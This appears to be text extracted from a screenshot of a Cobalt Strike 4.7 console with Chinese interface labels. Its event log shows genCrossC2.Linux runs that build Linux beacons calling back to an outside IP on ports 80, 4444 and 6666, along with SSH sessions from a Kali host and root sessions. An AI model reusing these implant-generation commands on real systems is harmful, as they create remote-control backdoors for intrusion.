 外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
172.18.0.1 test1 root * ubuntu(14371) x64 2s 1 minute
事件日志 X 监听器 X 监听器 X
08/09 10:32:44 *** starrui has joined.
08/09 10:33:46 ***
08/09 10:33:46 *** /root/cs/Cobalt_Strike_4.7/genCrossC2.Linux 116.62.32.64 80 ./.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
08/09 10:42:12 ***
08/09 10:42:12 *** /root/cs/Cobalt_Strike_4.7/genCrossC2.Linux 116.62.32.64 4444 ./.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
08/09 10:42:22 ***
08/09 10:42:22 *** /root/cs/Cobalt_Strike_4.7/genCrossC2.Linux 116.62.32.64 6666 ./.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
08/09 10:43:00 *** new ssh session root *@192.168.1.175 (kali(493106))
08/09 10:44:22 *** new ssh session root *@172.18.0.1 (ubuntu(14371))